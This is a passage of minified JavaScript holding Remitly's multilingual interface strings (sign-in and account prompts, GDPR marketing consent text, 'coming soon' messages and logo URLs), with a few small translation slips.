our':{da:'Ved at klikke "{JOIN_CTA}" accepterer du vores',de:"Wenn Sie auf „{JOIN_CTA}“ klicken, erklären Sie damit Ihre Zustimmung zu unserer",en:'By clicking "{JOIN_CTA}", you are agreeing to our',es:'Al hacer clic en "{JOIN_CTA}" estás aceptando nuestro',fi:"Klikkaamalla toimintoa ”{JOIN_CTA}” hyväksyt",fr:"En cliquant sur « {JOIN_CTA} », vous acceptez notre",it:'Facendo clic su "{JOIN_CTA}", acconsenti a',ko:'"{JOIN_CTA}"를 클릭하면 다음에 동의하는 것으로 간주됩니다.',nl:"Door te klikken op '{JOIN_CTA}', gaat u akkoord met onze",no:"Ved å trykke «{JOIN_CTA}», samtykker du til vår",pl:"Klikając przycisk „{JOIN_CTA}”, wyrażasz zgodę na:",pt:'Clicando em "{JOIN_CTA}", você está concordando com nosso',ro:"Făcând clic pe „{JOIN_CTA}”, acceptați",sv:"Genom att klicka på ”{JOIN_CTA}”, godkänner du vårt",tl:'Sa pamamagitan ng pag-click sa "{JOIN_CTA}", sumasang-ayon ka sa aming',tr:"{JOIN_CTA}a tıklayarak, şunu kabul ediyorsunuz:",vi:'Khi chọn "{JOIN_CTA}", bạn đã đồng ý với',zh:"单击“{JOIN_CTA}”，即表示您同意我们的",ja:"「{JOIN_CTA}」をクリックすると、当社の以下の規約に同意したものとみなされます：",hi:"“{JOIN_CTA}” par click karake, aap inase agree hote/hoti hain",bn:"“{JOIN_CTA}”-এ ক্লিক করে, আপনি মেনে নিচ্ছেন"},"User Agreement":{da:"brugeraftale",de:"Benutzervereinbarung",en:"User Agreement",es:"Acuerdo de usuario",fi:"käyttäjäsopimuksemme",fr:"Contrat d'utilisation",it:"Condizioni d'uso",ko:"사용자 계약",nl:"Gebruikersovereenkomst",no:"Brukeravtale",pl:"Umowa użytkownika",pt:"Acordo de Usuário",ro:"Acord cu utilizatorii",sv:"användaravtal",th:"ข้อตกลงผู้ใช้งาน",tl:"Kasunduan sa User",tr:"Kullanıcı Sözleşmemizi kabul ediyorsunuz",vi:"Thoả thuận với người dùng",zh:"用户协议",ja:"利用規約",hi:"User Agreement",bn:"ইউজার এগ্রিমেন্ট"},"Privacy Notice":{bn:"গোপনীয়তা বিজ্ঞপ্তি",de:"Datenschutzhinweis",en:"Privacy Notice",es:"Aviso de privacidad",fr:"Avis de confidentialité",hi:"गोपनीयता नोटिस",it:"Informativa sulla privacy",ja:"プライバシーに関する通知",ko:"개인정보 보호 공지",nl:"Privacyverklaring",pl:"Informacja o ochronie prywatności",pt:"Aviso de privacidade",ro:"Notificare privind confidențialitatea",th:"ประกาศความเป็นส่วนตัว",tl:"Abiso sa Privacy",tr:"Gizlilik Bildirimi",vi:"Thông báo về quyền riêng tư",zh:"隐私声明"},"Forgot your password?":{de:"Haben Sie Ihr Kennwort vergessen?",en:"Forgot your password?",es:"¿Olvidaste tu contraseña?",fr:"Vous avez oublié votre mot de passe ?",it:"Hai dimenticato la password?",ko:"암호를 잊으셨나요?",nl:"Uw wachtwoord vergeten?",pl:"Nie pamiętasz hasła?",pt:"Esqueceu sua senha?",ro:"Ați uitat parola?",th:"ลืมรหัสผ่านของคุณใช่ไหม",tl:"Nakalimutan ang password mo?",tr:"Parolanızı mı unuttunuz?",vi:"Quên mật khẩu?",zh:"忘记密码？",ja:"パスワードを忘れた場合",hi:"Apana password bhuul gaye/gayin?",bn:"আপনার পাসওয়ার্ড ভুলে গেছেন?"},"Need an account?":{de:"Sie benötigen ein Profil?",en:"Need an account?",es:"¿Necesitas un perfil?",fr:"Besoin d'un profil ?",it:"Hai bisogno di un profilo?",ko:"프로필이 필요하신가요?",nl:"Profiel nodig?",pl:"Potrzebujesz profilu?",pt:"Precisa de um perfil?",ro:"Aveți nevoie de un profil?",th:"ต้องการโปรไฟล์ไหม",tl:"Kailangan ng profile?",tr:"Profile mi ihtiyacınız var?",translationsForEUSimple:{de:"Sie benötigen ein Profil?",en:"Need a profile?",es:"¿Necesitas un perfil?",fr:"Besoin d'un profil ?",it:"Hai bisogno di un profilo?",ko:"프로필이 필요하신가요?",pl:"Potrzebujesz profilu?",ro:"Aveți nevoie de un profil?",vi:"Bạn cần một hồ sơ?",zh:"需要个人资料？",ja:"アカウントが必要ですか？",hi:"Account chaahiye?",bn:"একটি অ্যাকাউন্টের প্রয়োজন?"},vi:"Bạn cần mở tài khoản?",zh:"需要个人资料？",ja:"アカウントが必要ですか？",hi:"Account chaahiye?",bn:"একটি অ্যাকাউন্টের প্রয়োজন?"},"Already have an account?":{de:"Sie haben bereits ein Profil?",en:"Already have an account?",es:"¿Ya tienes un perfil?",fr:"Vous avez déjà un profil ?",it:"Hai già un profilo utente?",ko:"이미 프로필이 있으신가요?",nl:"Hebt u al een profiel?",pl:"Masz już konto?",pt:"Já tem um perfil?",ro:"Aveți deja un cont?",th:"มีโปรไฟล์อยู่แล้วใช่ไหม",tl:"May profile ka na?",tr:"Zaten profiliniz var mı?",translationsForEUSimple:{de:"Sie haben bereits ein Profil?",en:"Already have a profile?",es:"¿Ya tienes un perfil?",fr:"Vous avez déjà un profil ?",it:"Hai già un profilo utente?",ko:"이미 프로필이 있으신가요?",pl:"Masz już profil?",ro:"Aveți deja un profil?",vi:"Bạn đã có hồ sơ?",zh:"已有个人资料？",ja:"すでにアカウントをお持ちですか？",hi:"Pahale se account hai?",bn:"আগে থেকেই একটি অ্যাকাউন্ট আছে?"},vi:"Bạn đã có tài khoản rồi?",zh:"已有个人资料？",ja:"すでにアカウントをお持ちですか？",hi:"Pahale se account hai?",bn:"আগে থেকেই একটি অ্যাকাউন্ট আছে?"},"Sign In":{de:"Anmelden",en:"Sign In",es:"Inicia sesión",fr:"Se connecter",it:"Accedi",ko:"로그인",nl:"Inloggen",pl:"Zaloguj się",pt:"Iniciar sessão",ro:"Autentificare",th:"ลงชื่อเข้าใช้",tl:"Mag-sign In",tr:"Oturum Aç",vi:"Đăng nhập",zh:"登录",ja:"サインイン",hi:"Sign In karein",bn:"সাইন ইন করুন"},"Sign in":{de:"Anmelden",en:"Sign in",es:"Inicia sesión",fr:"Se connecter",it:"Accedi",ko:"로그인",nl:"Inloggen",pl:"Zaloguj się",pt:"Iniciar sessão",ro:"Autentificare",th:"ลงชื่อเข้าใช้",tl:"Mag-sign in",tr:"Oturum açın",vi:"Đăng nhập",zh:"登录",ja:"サインイン",hi:"Sign in karein",bn:"সাইন ইন করুন"},"GDPR Disclaimer":{da:"Remitly kan kontakte dig vedr. særlige kampagner, som vi ofte lancerer for vores kunder, herunder FX-priskampagner, rabatter og lodtrækninger. Hvis du ikke ønsker at modtage disse meddelelser, bedes du afmarkér felt.",de:"Remitly nimmt möglicherweise Kontakt mit Ihnen auf, um Sie über spezielle Werbeaktionen zu informieren, die wir unseren Kunden häufig anbieten, einschließlich speziellen Wechselkursen, Gebührenrabatten und Verlosungen. Wenn Sie diese Nachrichten nicht erhalten möchten, entfernen Sie bitte die Markierung dieses Kästchens.",en:"Remitly may contact you regarding special promotions that we often run for our customers, including FX rate promotions, fee discounts and prize draws. If you do not wish to receive these messages, please uncheck this box.",es:"Remitly podría contactarte en referencia a promociones especiales que usualmente ofrecemos a nuestros clientes; lo que incluye tarifas de primer envío, cargos por envío reducidos y sorteos. Si no deseas recibir estos mensajes, por favor desmarca la casilla.",fi:"Remitly voi ottaa yhteyttä teihin erityisistä mainoskampanjoistamme, joita järjestämme usein asiakkaitamme varten, mukaan lukien FX-hintatarjoukset, alennukset ja palkinnot.  Jos ette halua vastaanottaa näitä viestejä, poista tämä ruutu.",fr:"Remitly peut vous contacter au sujet de promotions spéciales que nous organisons souvent pour nos clients, notamment des promotions sur les taux de change, des réductions de frais et des tirages au sort. Si vous ne souhaitez pas recevoir ces messages, veuillez désélectionner cette case.",it:"Remitly potrebbe contattarti per inviarti promozioni speciali riservate ai nostri clienti, comprese le promozioni sui tassi Forex, gli sconti sulle commissioni e le estrazioni a premio. Se non vuoi ricevere questi messaggi, deseleziona questa casella.",ko:"환율 프로모션, 수수료 할인, 경품 추첨 등, 수시로 진행되는 특별 고객 프로모션과 관련하여 Remitly가 연락을 드릴 수도 있습니다. 이런 메시지를 받고 싶지 않다면 박스를 체크 해제하세요.",nl:"Remitly kan contact met u opnemen over speciale acties, zoals wisselkoersacties, kortingen op de kosten en wedstrijden. Verwijder het vinkje bij deze optie als u deze berichten niet wilt ontvangen.",no:"Remitly kan kontakte deg angående spesielle markedsføringer som vi ofte gjør for våre kunder, inkludert for eksempel kursmarkedsføringer, avgiftsrabatter og premietrekninger. Dersom du ikke ønsker å motta disse meldingene, fjern avhukingen på denne boksen.",pl:"Remitly może skontaktować się z Tobą w sprawie specjalnych promocji, które często oferujemy naszym klientom, takich jak promocyjne kursy walutowe, obniżki opłat i losowania nagród. Jeśli nie chcesz otrzymywać podobnych wiadomości, odznacz to pole.",pt:"O Remitly pode contatá-lo a respeito de promoções especiais que frequentemente oferecemos aos nossos clientes, inclusive promoções de taxas de câmbio, descontos em tarifas e sorteios de prêmios. Se você não quiser receber essas mensagens, desmarque esta caixa.",ro:"Remitly vă poate contacta referitor la promoțiile speciale pe care le oferim, adeseori, clienților, inclusiv promoții la ratele de schimb valutar, reduceri ale comisioanelor și trageri la sorți cu premii. Dacă nu doriți să primiți astfel de mesaje, vă rugăm să debifați această casetă.",sv:"Remitly kan komma att kontakta dig för att berätta om speciella kampanjer som vi ofta kör för våra kunder, inklusive valutakurskampanjer, avgiftsrabatter och prisdragningar. Om du inte vill få dessa meddelanden, uncheck this box.",th:"Remitly อาจติดต่อคุณเกี่ยวกับโปรโมชั่นพิเศษที่เรามักจัดให้กับลูกค้าของเรา รวมถึงโปรโมชั่นอัตรา FX, ส่วนลดค่าธรรมเนียม และการจับรางวัล หากคุณไม่ต้องการรับข้อความเหล่านี้ โปรดยกเลิกการเลือกช่องนี้",tl:"Posibleng kaugnayin ka ng Remitly tungkol sa mga espesyal na promosyon na madalas naming iniaalok sa aming mga customer, kabilang ang mga promosyon sa FX rate, mga diskwento sa bayarin, at mga bunutan ng papremyo. Kung ayaw mong makatanggap ng ganitong mga mensahe, paki-uncheck ang kahong ito.",tr:"Remitly; kur oranı promosyonları, ücret indirimleri ve ödül çekilişleri de dahil olmak üzere, müşterilerimiz için sıkça yaptığımız promosyonlar ile ilgili olarak sizinle iletişime geçebilir. Bu mesajları almak istemiyorsanız, lütfen bu kutucuğun onay işaretini kaldırın.",vi:"Remitly có thể liên hệ với bạn về các chương trình khuyến mãi, tỉ giá FX hoặc rút thăm trúng thưởng. Vui lòng bỏ chọn mục này nếu bạn không muốn nhận những thông tin trên.",zh:"Remitly 可能就经常为客户提供的特别促销与您联系，这些促销包括外汇促销、费用折扣及抽奖。如果您不希望接收这些消息，请不要在框内打勾。",ja:"Remitlyは、FXレートキャンペーン、手数料割引、懸賞など、当社が実施する特別キャンペーンについて、お客様にご連絡する場合がございます。このようなメッセージの受信を希望されない場合、このボックスのチェックを外してください。",hi:"Remitly aapako aise special promotions ke liye contact kar sakata hai, jinhein ham aksar apane customers ke liye run karate hain, inamein FX rate promotions, fee discounts aur prize draws shaamil hain. Agar aap ye messages nahin paana chaahate/chaahatin, to please yah box uncheck karein.",bn:"Remitly, FX রেট প্রোমোশন, ফি ডিসকাউন্ট এবং প্রাইজ ড্র সমেত আমাদের কাস্টমারদের জন্য প্রায়ই রাখা স্পেশাল প্রোমোশনের জন্য আপনার সাথে যোগাযোগ করতে পারে। আপনি এইসব মেসেজ পেতে না চাইলে, অনুগ্রহ করে এই বক্সটি আনচেক করুন।"},"GDPR Opted Out Disclaimer":{de:"Ich erkläre mich damit einverstanden, Informationen zu Werbeaktionen zu erhalten, die Remitly häufig für seine Kunden durchführt, z. B. Werbeaktionen zu Wechselkursen, Gebührenrabatte und Gewinnspiele.",en:"I agree to being contacted regarding special promotions that Remitly often runs for its customers, including FX rate promotions, fee discounts and prize draws.",es:"Acepto que se me contacte en relación con promociones especiales que Remitly suele tener para sus clientes, incluso por promociones de tipo de cambio extranjero, descuentos en tarifas y sorteos de premios.",fr:"J'accepte d'être contacté à propos des offres promotionnelles spéciales que Remitly organise régulièrement pour ses clients, notamment des offres sur les taux de change, des remises sur les frais et des jeux-concours.",it:"Accetto di essere contattato riguardo alle promozioni speciali che spesso Remitly riserva ai clienti, ad esempio promozioni sui tassi di cambio, sconti sulle commissioni e estrazione di premi.",ko:"Remitly가 수시로 고객에게 제공하는 환율 프로모션, 수수료 할인, 경품 행사 등의 특별 프로모션과 관련된 정보를 받는 데 동의합니다.",nl:"Ik ga ermee akkoord dat Remitly contact met mij opneemt over speciale promoties die Remitly vaak voor haar klanten uitvoert, waaronder wisselkoerspromoties, korting op vergoedingen en prijstrekkingen.",pl:"Wyrażam zgodę na kontakt w sprawie specjalnych promocji, które firma Remitly często przygotowuje dla swoich klientów, w tym promocji dotyczących kursów wymiany, zniżek w opłatach oraz losowań nagród.",pt:"Eu concordo em ser contatado sobre promoções especiais feitas pela Remitly regularmente para seus clientes, incluindo promoções de taxa de câmbio, descontos em tarifas e sorteios de prêmios.",ro:"Sunt de acord să fiu contactat cu privire la promoțiile speciale pe care Remitly le organizează adesea pentru clienții săi, inclusiv promoții legate de cursul valutar pentru tranzacțiile cu cardul în străinătate, reduceri de comisioane și extrageri cu premii.",th:"ฉันตกลงที่จะได้รับการติดต่อเกี่ยวกับโปรโมชั่นพิเศษที่ Remitly มีให้กับลูกค้าเป็นประจำ รวมถึงโปรโมชั่นอัตราแลกเปลี่ยน FX ส่วนลดค่าธรรมเนียม และการจับรางวัล",tr:"Döviz kuru promosyonları, ücret indirimleri ve ödül çekilişleri dahil olmak üzere, Remitly'nin müşterilerine sıklıkla sunduğu özel promosyonlarla ilgili olarak benimle iletişime geçilmesini kabul ediyorum.",vi:"Tôi đồng ý để Remitly liên hệ với tôi khi có các chương trình khuyến mại đặc biệt thường dành cho khách hàng, bao gồm khuyến mại tỷ giá ngoại hối, chiết khấu phí và rút thăm trúng thưởng.",zh:"我同意 Remitly 就其经常为客户举办的特别促销活动与我联系，其中包括外汇汇率促销、费用折扣和抽奖。",ja:"FXレートキャンペーン、手数料割引、懸賞などの、Remitlyが実施する特別キャンペーンについて連絡を受けることを了承します。",hi:"Main agree karata/karati huun ki mujhe aise special promotions ke liye contact kiya jaaye, jinhein Remitly apane customers ke liye run karata hai, inamein FX rate promotions, fee discounts aur prize draws shaamil hain.",bn:"Remitly, FX রেট প্রোমোশন, ফি ডিসকাউন্ট এবং প্রাইজ ড্র সমেত তাদের কাস্টমারদের জন্য প্রায়ই রাখা স্পেশাল প্রোমোশনের জন্য আমার সাথে যোগাযোগ করতে পারে বলে আমি সম্মতি দিচ্ছি।"},"Send money to":{de:"Geld senden nach",en:"Send money to",es:"Enviar dinero a",fr:"Envoyer de l'argent à",it:"Invia denaro in",ko:"송금 수령인",nl:"Geld verzenden naar",pl:"Wyślij pieniądze do",pt:"Enviar dinheiro para",ro:"Trimiteți banii către",th:"ส่งเงินไปยัง",tl:"Mag-pera-padala sa",tr:"Şuraya para gönderin:",vi:"Gửi tiền đến",zh:"汇款至",ja:"送金先",hi:"Inhein paise send karein",bn:"এখানে মানি সেন্ড করুন"},"Please select a country.":{en:"Please select a country.",es:"Selecciona un país.",fr:"Veuillez sélectionner un pays",it:"Seleziona un paese.",ko:"국가를 선택하세요.",nl:"Selecteer een land.",pt:"Selecione um país.",th:"โปรดเลือกประเทศ",tl:"Pumili ng bansa.",tr:"Lütfen bir ülke seçin.",vi:"Vui lòng chọn quốc gia bạn muốn gửi tiền đến, hoặc đổi lựa chọn phía trên.",zh:"请选择国家/地区。",ja:"国を選択してください。",hi:"Please koi country select karein.",bn:"অনুগ্রহ করে কান্ট্রি বেছে নিন।"},"Select a country":{de:"Wählen Sie ein Land",en:"Select a country",es:"Selecciona un país",fr:"Sélectionnez un pays",it:"Seleziona un paese",ko:"국가 선택",nl:"Selecteer een land",pl:"Wybierz kraj",pt:"Selecione um país",ro:"Alegeţi o ţară",th:"เลือกประเทศ",tl:"Pumili ng bansa",tr:"Ülke seçin",vi:"Chọn một quốc gia",zh:"选择国家/地区",ja:"国を選択",hi:"Koi country select karein",bn:"কান্ট্রি সিলেক্ট করুন"},"Notify me":{en:"Notify me",es:"Notifícame",fr:"Informez-moi",it:"Inviami una notifica",ko:"알림 받기",nl:"Waarschuw mij",pt:"Me avise",th:"แจ้งให้ฉันทราบ",tl:"Abisuhan ako",tr:"Beni haberdar et",vi:"Thông báo cho tôi",zh:"通知我",ja:"通知を受ける",hi:"Mujhe notify karein",bn:"আমাকে নোটিফাই করুন"},"Coming Soon":{de:"Demnächst",en:"Coming Soon",es:"Próximamente",fr:"Prochainement",it:"Disponibile a breve",ko:"곧 출시",nl:"Binnenkort verwacht",pl:"Już wkrótce",pt:"Em breve",ro:"În curând",th:"เร็วๆ นี้",tl:"Malapit Na",tr:"Pek Yakında",vi:"Sắp ra mắt",zh:"即将推出",ja:"準備中",hi:"Jald aa raha hai",bn:"শীঘ্রই আসছে"},"Coming soon welcome":{en:"Soon you'll be able to send or transfer money to {RECEIVE} from {SEND} with Remitly. Sign up for early access when it launches!",es:"Pronto podrás enviar o transferir dinero a {RECEIVE} de {SEND} con Remitly. ¡Regístrate para tener un acceso rápido al servicio cuando lo lancemos!",fr:"Bientôt, vous pourrez envoyer ou transférer de l'argent vers {RECEIVE} depuis {SEND} avec Remitly. Inscrivez-vous pour profiter d'un accès anticipé au service lors de son lancement !",it:"A breve potrai inviare o trasferire denaro all'estero online in {RECEIVE} da {SEND} con Remitly. Registrati per garantirti l'accesso anticipato al momento del lancio.",ko:"곧 Remitly를 이용하여 {SEND}에서 {RECEIVE}에 송금하거나 이체할 수 있습니다. 출시될 때 누구보다 먼저 이용하려면 신청하세요!",nl:"Binnenkort kunt u geld verzenden of overschrijven naar {RECEIVE} van {SEND} met Remitly. Meld u aan voor vroege toegang wanneer het wordt gelanceerd!",pt:"Em breve você poderá enviar ou transferir dinheiro para {RECEIVE} de {SEND} com a Remitly. Inscreva-se para ter acesso antecipado quando for lançado!",th:"ในเร็วๆ นี้ คุณจะสามารถส่งหรือโอนเงินไป {RECEIVE} จาก {SEND} ด้วย Remitly ได้ สมัครเพื่อทดลองใช้ก่อนใครเมื่อเปิดตัว!",tl:"Malapit ka nang makapagpadala o makapag-transfer ng pera sa {RECEIVE} mula sa {SEND} gamit ang Remitly. Mag-sign up para sa maagang access kapag nailunsad ito!",tr:"Kısa süre içinde Remitly ile {SEND} çıkışlı olarak {RECEIVE} hedefine para gönderebiliyor olacaksınız. Bu hizmet başladığında erken erişim edinmek için kaydolun!",zh:"您很快就能使用 Remitly 从{SEND}汇款或转账到{RECEIVE}。立即注册，以便在推出时抢先体验！",ja:"まもなくRemitlyで{SEND}から{RECEIVE}への送金が可能になります。リリース開始時の早期アクセスにご登録ください！",hi:"Jald hii, aap Remitly ke saath {RECEIVE} ko {SEND} se send ya transfer kar paayeinge/paayeingi. Isake launch hone par jaldi access paane ke liye sign up karein!",bn:"শীঘ্রই আপনি Remitly দিয়ে {SEND} থেকে {RECEIVE}-এ মানি সেন্ড বা ট্রান্সফার করতে পারবেন। লঞ্চ হলে আর্লি অ্যাক্সেস পেতে সাইন-আপ করুন!"},"Coming soon thank you":{en:"We will notify you when your country launches. In the meantime, learn more [about us](https://www.remitly.com/{SEND}/en/about) or read [our blog](https://www.remitly.com/blog).",es:"Te notificaremos cuando tu país haga el lanzamiento. Mientras tanto, obtén más información [sobre nosotros] (https://www.remitly.com/{SEND}/es/about) o lee [nuestro blog](https://blog.remitly.com/es/).",fr:"Nous vous avertirons lorsque le service sera disponible dans votre pays. En attendant, vous pouvez en savoir plus [à propos de nous](https://www.remitly.com/{SEND}/en/about) ou lire [notre blog](https://www.remitly.com/blog).",it:"Ti invieremo una notifica quando avverrà il lancio nel tuo paese. Nel mentre, scopri di più [about us](https://www.remitly.com/{SEND}/en/about) o leggi [our blog](https://www.remitly.com/blog).",ko:"고객님의 고국에 출시되면 알려드리겠습니다. 출시될 때까지 [Remitly 소개](https://www.remitly.com/{SEND}/en/about)와 [Remitly 블로그](https://www.remitly.com/blog)를 읽어보세요.",nl:"We laten het u weten wanneer de service in uw land wordt gestart. Lees in de tussentijd meer [over ons](https://www.remitly.com/{SEND}/en/about) of lees [onze blog](https://www.remitly.com/blog).",pt:"Iremos notificá-lo quando seu país for lançado. Enquanto isso, saiba mais [sobre nós] (https://www.remitly.com/{SEND}/en/about) ou leia [nosso blog] (https://www.remitly.com/blog).",th:"เราจะแจ้งให้คุณทราบเมื่อเปิดตัวในประเทศของคุณแล้ว ในระหว่างนี้เรียนรู้เพิ่มเติม[เกี่ยวกับเรา](https://www.remitly.com/{SEND}/en/about) หรืออ่าน [บล็อกของเรา](https://www.remitly.com/blog)",tl:"Aabisuhan ka namin kapag naglunsad na ang iyong bansa. Sa ngayon, matuto pa [tungkol sa amin](https://www.remitly.com/{SEND}/en/about) o basahin ang [aming blog](https://www.remitly.com/blog).",tr:"Ülkeniz faaliyete girdiğinde size bildireceğiz. Bu sırada, [hakkımızda](https://www.remitly.com/{SEND}/en/about) daha fazla bilgi edinin veya [blog'umuzu](https://www.remitly.com/blog) okuyun.",zh:"在您的国家/地区推出时，我们会通知您。同时进一步了解 [关于我们] (https://www.remitly.com/{SEND}/en/about) 或阅读 [我们的博客] (https://www.remitly.com/blog)。",ja:"お住いの国での利用が可能になった際にお知らせします。それまでは、[会社概要](https://www.remitly.com/{SEND}/ja/about)、および[ブログ](https://www.remitly.com/blog)にて詳細をご確認ください。",hi:"Aapaki country mein launch hone par, ham aapako notify kareinge. Iss beech, [hamaare baare mein] zyaada janein (https://www.remitly.com/{SEND}/en/about) ya [hamara blog](https://www.remitly.com/blog) padhein.",bn:"আপনার কান্ট্রিতে লঞ্চ হলে আমরা আপনাকে নোটিফাই করব। এখনকার মতো, [আমাদের সম্পর্কে](https://www.remitly.com/{SEND}/en/about) আরও জানুন বা [আমাদের ব্লগ](https://www.remitly.com/blog) পড়ুন।"},submitError:{de:"Es ist ein Fehler aufgetreten, versuchen Sie es bitte erneut.",en:"An error occurred, please try again.",es:"Ha ocurrido un error. Por favor, inténtalo nuevamente.",fr:"Une erreur s'est produite. Veuillez réessayer.",it:"Si è verificato un errore, riprova.",ko:"오류가 발생했습니다. 다시 시도해주세요.",nl:"Er is een fout opgetreden, probeer het opnieuw.",pl:"Wystąpił nieznany błąd. Spróbuj ponownie.",pt:"Ocorreu um erro. Tente novamente.",ro:"A intervenit o eroare, vă rugăm să încercați din nou.",th:"เกิดข้อผิดพลาด โปรดลองอีกครั้ง",tl:"Nagka-error, pakisubukan ulit.",tr:"Bir hata oluştu; lütfen tekrar deneyin.",vi:"Có lỗi xảy ra, vui lòng thử lại",zh:"发生错误，请重试。",ja:"エラーが発生しました。再度お試しください。",hi:"Koi error hua, please phir se try karein.",bn:"এরর দেখা দিয়েছে, প্লিজ ট্রাই এগেন।"},"Get Started":{de:"Erste Schritte",en:"Get Started",es:"Comenzar",fr:"Commencer",it:"Inizia",ko:"시작하기",nl:"Aan de slag",pl:"Rozpocznij",pt:"Iniciar",ro:"Începeți",th:"เริ่มต้น",tl:"Magsimula",tr:"Başla",vi:"Bắt đầu",zh:"开始使用",ja:"利用開始",hi:"Shuru karein",bn:"শুরু করুন"},"Welcome back!":{de:"Herzlich willkommen!",en:"Welcome back!",es:"¡Bienvenido nuevamente!",fr:"Bienvenue à nouveau !",it:"Bentornato!",ko:"환영합니다!",nl:"Welkom terug!",pl:"Witamy ponownie!",pt:"Bem-vindo(a) de volta.",ro:"Bine ați revenit!",th:"ยินดีต้อนรับอีกครั้ง!",tl:"Maligayang pagbabalik!",tr:"Tekrar hoş geldiniz!",vi:"Chào mừng bạn trở lại!",zh:"欢迎回来！",ja:"おかえりなさい！",hi:"Phir se swaagat hai!",bn:"ওয়েলকাম ব্যাক!"},"Create an account":{de:"Ein Profil erstellen",en:"Create an account",es:"Crea un perfil",fr:"Créer un profil",it:"Crea un profilo",ko:"프로필 만들기",nl:"Een profiel maken",pl:"Utwórz profil",pt:"Crie um perfil",ro:"Creare profil",th:"สร้างโปรไฟล์",tl:"Gumawa ng profile",tr:"Profil oluşturun",translationsForEUSimple:{de:"Ein Profil erstellen",en:"Create a profile",es:"Crea un perfil",fr:"Créez un profil",it:"Crea un profilo",ko:"프로필 만들기",pl:"Geld senden nach",ro:"Creare profil",vi:"Tạo hồ sơ mới",zh:"创建个人资料",ja:"アカウントの作成",hi:"Ek account banaayein",bn:"একটি অ্যাকাউন্ট তৈরি করুন"},vi:"Tạo tài khoản mới",zh:"创建个人资料",ja:"アカウントの作成",hi:"Ek account banaayein",bn:"একটি অ্যাকাউন্ট তৈরি করুন"},RemitlyLogo:{en:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",es:"https://media.remitly.io/logo_full_horizontal_blue_es_1ba.RNJpiqHj7AYW5xI5.svg",fr:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",it:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",nl:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",pt:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",th:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",tl:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",tr:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",vi:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",ja:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",hi:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg",bn:"https://media.remitly.io/logo_full_horizontal_blue_c3c540.UcfqRczp8MpLw84m.svg"},"Get the App":{de:"Holen Sie sich die App",en:"Get the App",es:"Obtén la aplicación",fr:"Obtenir l'application",it:"Ottieni l'App",ko:"앱 설치",nl:"Download de app",pl:"Pobierz aplikację",pt:"Baixe o aplicativo",ro:"Obțineți aplicația",th:"โหลดแอป",tl:"Kunin ang App",tr:"Uygulamayı İndir",vi:"Tải ứng dụng",zh:"获取应用",ja:"アプリを入手する",hi:"App download karein",bn:"অ্যাপটি নিন"},Submit:{de:"Absenden",en:"Submit",es:"Confirmar",fr:"Envoyer",it:"Submit",ko:"제출",nl:"Indienen",pl:"Prześlij",pt:"Enviar",ro:"Trimitere",th:"ส่ง",tl:"Isumite",tr:"Submit",vi:"Gửi",zh:"提交",ja:"送信",hi:"Submit karein",bn:"সাবমিট করুন"},"Sign in to send money now":{de:"Jetzt anmelden, um Geld zu senden",en:"Sign in to send money now",es:"Inicia sesión para enviar dinero ahora",fr:"Connectez-vous pour envoyer de l'argent dès maintenant",it:"Accedi per iniziare a inviare denaro",ko:"송금하려면 로그인",nl:"Log in om nu geld te verzenden",pl:"Zaloguj się, aby wysłać teraz pieniądze",pt:"Faça login para enviar dinheiro agora",ro:"Autentificați-vă pentru a trimite bani acum",th:"ลงชื่อเข้าใช้เพื่อส่งเงินตอนนี้",tl:"Mag-sign in para makapagpadala ng pera",tr:"Para göndermek için şimdi oturum açın",vi:"Đăng nhập để gửi tiền ngay",zh:"登录并立即汇款",ja:"今すぐサインインして送金する",hi:"Abhi paise send karane ke liye sign in karein",bn:"এখনই মানি সেন্ড করতে সাইন ইন করুন"},"Destination country":{en:"Destination country",es:"País de destino",tl:"Destination na bansa",hi:"Kahan paise bhejane hain",bn:"ডেস্টিনেশন কান্ট্রি",nl:"Bestemmingsland",de:"Zielland",fr:"Pays de destination",it:"Paese di destinazione",pl:"Kraj docelowy",pt:"País de destino",ro:"Țara de destinație",us:"País de destino",tr:"Varış ülkesi",vi:"Quốc gia đích",zh:"目的地国家",ko:"송금 대상 국가",th:"ประเทศปลายทาง",ja:"送金先の国"},"No results found":{de:"Keine Ergebnisse gefunden",en:"No results found",es:"No se encontraron resultados",fr:"Aucun résultat trouvé",it:"Nessun risultato trovato",ko:"결과를 찾을 수 없음",nl:"Geen resultaten gevonden",pl:"Nie znaleziono wyników",pt:"Nenhum resultado encontrado",ro:"Nu au fost găsite rezultate",th:"ไม่พบผลลัพธ์",tl:"Walang nahanap na resulta",tr:"Hiç sonuç bulunamadı",vi:"Không có kết quả nào được tìm thấy",zh:"未找到结果",ja:"結果が見つかりません",hi:"Koi result nahin mila",bn:"কোনও রেজাল্ট পাওয়া যায়নি"},Providers:{de:"Anbieter",en:"Providers",es:"Socios",fr:"Fournisseurs",it:"Fornitore",ko:"파트너",nl:"Aanbieders",pl:"Dostawcy",pt:"Provedores",ro:"Furnizorii",th:"ผู้ให้บริการ",tl:"Provider",tr:"Sağlayıcılar",vi:"Nhà cung cấp",zh:"提供商",ja:"プロバイダー",hi:"Providers",bn:"প্রোভাইডারগণ"},"Rates & fees":{de:"Preise und Gebühren",en:"Rates & fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",it:"Tassi e commissioni",ko:"환율 및 수수료",nl:"Koersen en kosten",pl:"Kursy walut i opłaty",pt:"Taxas e tarifas",ro:"Cursuri valutare și comisioane",th:"อัตราและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Oranlar ve Ücretler",vi:"Tỉ giá và chi phí",zh:"汇率和费用",ja:"為替レート・手数料",hi:"Rates aur fees",bn:"রেট ও 